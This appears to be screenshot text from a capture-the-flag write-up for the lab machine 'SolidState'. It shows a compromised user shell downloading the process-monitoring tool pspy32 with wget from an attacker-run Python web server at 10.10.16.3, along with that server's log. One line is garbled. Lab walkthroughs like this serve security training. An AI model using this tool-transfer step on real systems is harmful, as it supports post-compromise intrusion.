 ${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ wget http://10.10.16.3/pspy32
y32t http://10.10.16.3/pspy
--2025-03-16 04:11:58--  http://10.10.16.3/pspy32
Connecting to 10.10.16.3:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2940928 (2.8M) [application/octet-stream]
Saving to: ‘pspy32’
pspy32              100%[===================>]   2.80M  2.75MB/s    in 1.0s
2025-03-16 04:11:59 (2.75 MB/s) - ‘pspy32’ saved [2940928/2940928]
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$
┌─[ ~/SolidState ] [ 10.10.16.3]
└─→ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.51 - - [16/Mar/2025 09:10:55] "GET /pspy32 HTTP/1.1" 200 -